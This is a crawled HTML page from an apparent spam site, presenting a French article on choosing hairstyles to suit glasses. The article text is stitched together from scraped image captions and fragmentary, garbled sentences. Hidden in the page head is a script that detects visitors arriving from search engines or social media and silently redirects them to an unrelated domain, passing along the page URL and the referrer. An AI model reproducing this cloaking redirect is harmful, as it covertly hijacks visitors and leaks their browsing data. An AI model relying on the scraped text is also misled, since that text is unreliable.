

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/quelle-coiffure-adopter-avec-des-lunettes
body_size: 5229
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Quelle Coiffure Adopter Avec Des Lunettes </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Quelle Coiffure Adopter Avec Des Lunettes", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/564x/8c/5a/09/8c5a09a2d192cf5b0ba2c702c44bdf54.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=quelle+coiffure+adopter+avec+des+lunettes", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Quelle Coiffure Adopter Avec Des Lunettes </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Quelle Coiffure Adopter Avec Des Lunettes</strong>. Voir plus didées sur le thème coiffure cheveux coiffure facile. Quand on nen porte pas pour des problèmes de vue on en porte quand même.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/originals/31/f3/87/31f387fa45703eec7b64bc672d11be20.jpg" alt="Epingle Sur Coiffure" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQdxOg282vA_wVG6dTCfj9ysBLYZb1QCFjrT1vMYrY6mCB6qVAVNWCyy0wYfU5eN5WbKC4';"><figcaption>Epingle Sur Coiffure from www.pinterest.com</figcaption></figure><p> Nhésitez pas à accentuer lintensité de votre regard avec un khôl noir que vous appliquerez dans la muqueuse intérieure de loeil. Si les lunettes de vue sont devenues un accessoire mode à part. Porter des lunettes ne veut pas dire quon doit se limiter dans son choix de coupe de cheveux. </p><h3>Avec les lunettes on ne verrait plus que la moitié de votre visage.</h3><p>Si les lunettes de vue sont devenues un accessoire mode à part. Quelle Coiffure Adopter Quand On Porte Des Lunettes Femme Kelly Vedovelli S Affiche Sur Instagram Avec Des Lunettes Et Fait Quelles Lunettes Pour Ma Coupe De. Mais attention mesdames au fashion faux pas. Tout est une question déquilibre comme le prouvent les trois coiffures suivantes.</p></article><section><aside><img class="v-image ads-img" alt="Coloration Printemps Ete 2020 Les Couleurs De Cheveux Tendances Elle Street Style Mode Tendance Printemps Ete" src="https://i.pinimg.com/736x/f0/ec/bc/f0ecbcd038ae5d1cdcb23f0c03642a24.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTd7UGCq1dcll9HWepRBuuLAUdPJRbJ63TTaxYdXhe-SZIJsKV2p8i6FGd9fd1RPnNDtaY';" /><small>Source: ar.pinterest.com</small><p>Quelle coiffure adopter quand on porte des lunettes.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Visage Rond Cheveux Raides 40 Coiffures Canon Pour Les Visages Ronds Frisuren Lange Haare Damenmode" src="https://i.pinimg.com/originals/12/15/a3/1215a31494b47a98a7c2e6b6dd08d5e0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSTnFmE9ceIP0XnF2HMBco8GbZFMBpVCtmFjHV2fEZViGiuhVZGLa0vHsr6JJMHxrXG7Xg';" /><small>Source: www.pinterest.com</small><p>Les lunettes sont devenues des accessoires de mode à part entière.</p></aside><aside><img class="v-image ads-img" alt="Pin On Conseils Coiffures" src="https://i.pinimg.com/736x/fb/d0/99/fbd09906d26341c28ede05933d7dc4d7--job-album.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRzao5SA5h8BJ9b72k1QIC5majx_g7PIxjw350JyZunktEmh5wbDwjVSa8yORxn3cDQO_I';" /><small>Source: www.pinterest.com</small><p>Alors pour les porter avec style jusquau bout on les harmonise avec sa coiffure.</p></aside><aside><img class="v-image ads-img" alt="Coloration Printemps Ete 2020 Les Couleurs De Cheveux Tendances Elle En 2020 Couleur Cheveux Tendance Couleur Cheveux Cheveux" src="https://i.pinimg.com/736x/85/f6/34/85f634c4e3879f8b85077b1336f778a5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLWlUlLDnb1bHbf_9FN-Jc0YStMnT0znm_C9vAa33JJqRNNz2KWhR0AtPbJNL2BJXuuwc';" /><small>Source: www.pinterest.com</small><p>Tout est une question déquilibre comme le prouvent les trois coiffures suivantes.</p></aside><aside><img class="v-image ads-img" alt="Cheveux Mi Longs Tendance 2016 30 Modeles En Photos Cheveux Mi Long Cheveux Et Changer De Coiffure" src="https://i.pinimg.com/originals/a8/99/86/a899864b452023ee259ad22d7872341e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSK2k0NO8WzSCKBc5P-LsbEUzpVczPDGwO90JJlibwn27fSwT1i2D81s7DseUJKDz5exqg';" /><small>Source: cl.pinterest.com</small><p>Quelle coupe de cheveux après 50 ans.</p></aside><aside><img class="v-image ads-img" alt="Pin On Coiffure 2019" src="https://i.pinimg.com/564x/8c/5a/09/8c5a09a2d192cf5b0ba2c702c44bdf54.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTpMZ5yU7zt7PsOCi5QEprrOjZ95rpYCFNWn356IT20LY696OgrLg7tnRTgL92cu378e9w';" /><small>Source: www.pinterest.com</small><p>Cheveux longs wavy comme Julia Roberts Cheveux tirés en arrière avec lunettes rectangulaires Coiffure avec frange et lunettes originales Coiffure shag pour lunettes aviateur Queue de cheval avec lunettes à montures dégradées Un chignon avec.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Visage Rond 40 Idees De Coupes Pour Visage Rond Elle Coiffure Visage Rond Coupe Visage Rond Coupe Cheveux Visage Rond" src="https://i.pinimg.com/564x/2b/22/f0/2b22f0a244df5f406ed0a04ac52c16f8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQswTIyRI0VgtNvy_G6vPvkuveFWd_ORS_-T0wAw-TwbEdGsyxlUeXGKCnLKKVcMMRGm4w';" /><small>Source: www.pinterest.com</small><p>Cela paraît banal voire futile et pourtant une coupe de cheveux adaptée à sa paire de lunettes peut vraiment faire toute la différence.</p></aside><aside><img class="v-image ads-img" alt="Pin On Hair" src="https://i.pinimg.com/originals/b3/24/5f/b3245fba1e54d461ca4a66f668df0e62.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTm5HXI7YNPBMpsG2RD1zi-ueoH6zSkPsURrRCy_K6hs-yiu7JYU0HStFdIjtbdxakLlcw';" /><small>Source: www.pinterest.com</small><p>Cest le cas notamment avec.</p></aside><aside><img class="v-image ads-img" alt="Epingle Sur My Style" src="https://i.pinimg.com/originals/3c/b9/0b/3cb90bdcd7610bc78b53a1d97cacf9ba.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS05PZ7LMDM7yw03yg8-VKB_gCgiqQt6zq1ujk3GCtaDRlFn9016bS5aw3NhJNBMiinplI';" /><small>Source: co.pinterest.com</small><p>Porter des lunettes ne veut pas dire quon doit se limiter dans son choix de coupe de cheveux.</p></aside></section><section><article><p><a href="/tableau-deco-cuisine-retro.html"><i>&larr; tableau deco cuisine retro</i></a><a href="/tri-des-dechets-en-salon-de-coiffure.html"><i>tri des dechets en salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 